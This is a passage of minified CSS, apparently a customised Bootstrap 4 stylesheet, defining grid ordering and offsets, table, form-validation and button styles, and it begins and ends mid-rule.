100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c1c0c1}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8d8b8b}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4b3b4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#f9e7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#f4d37a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f7dfa0}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c1c0c1}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#8d8b8b}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b4b3b4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#231f20;background-color:#fff;background-clip:padding-box;border:1px solid #c7c7c7;border-radius:3px;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#231f20;background-color:#fff;border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.form-control::-webkit-input-placeholder{color:grey;opacity:1}.form-control::-moz-placeholder{color:grey;opacity:1}.form-control::-ms-input-placeholder{color:grey;opacity:1}.form-control::placeholder{color:grey;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#231f20;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 1px);padding-bottom:calc(1.125rem + 1px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 1px);padding-bottom:calc(.45rem + 1px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding-top:.75rem;padding-bottom:.75rem;margin-bottom:0;line-height:1;color:#231f20;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.95rem + 2px);padding:.45rem .5rem;line-height:1.2}.form-control-lg,.form-control-sm{font-size:.875rem;border-radius:5px}.form-control-lg{height:calc(3.125rem + 2px);padding:1.125rem 1rem;line-height:1}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:5px}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:5px}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:none}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,none no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#231f20;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:3px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#231f20;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:hover{color:#fff;background-color:#c48f00;border-color:#b78600}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#b78600;border-color:#aa7c00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px 